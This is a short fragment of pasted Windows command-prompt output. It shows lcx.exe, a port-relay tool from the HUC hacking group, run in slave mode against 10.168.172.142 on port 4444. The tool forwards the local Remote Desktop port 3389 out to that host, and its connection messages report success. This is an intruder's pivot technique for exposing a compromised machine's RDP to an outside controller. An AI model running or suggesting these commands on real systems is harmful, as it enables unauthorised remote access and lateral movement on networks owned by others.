 C:\Users\Admin\Desktop\1>lcx.exe -slave 10.168.172.4 4444 127.0.0.1 3389
C:\Users\Admin\Desktop\1>lcx.exe -slave 10.168.172.142 4444 127.0.0.1 3389
======================== HUC Packet Transmit Tool V1.00 =======================
=========== Code by lion & bkbll, Welcome to [url]http://www.cnhonker.com[/url]
==========
[+] Make a Connection to 10.168.172.142:4444....
[-] There is a error...Create a new connection.
[+] Make a Connection to 10.168.172.142:4444....
[-] Connect error.
[+] Make a Connection to 10.168.172.142:4444....
[+] Connect OK!
[+] Make a Connection to 127.0.0.1:3389....
[+] All Connect OK!
[+] Start Transmit (10.168.172.142:4444 <-> 127.0.0.1:3389) ......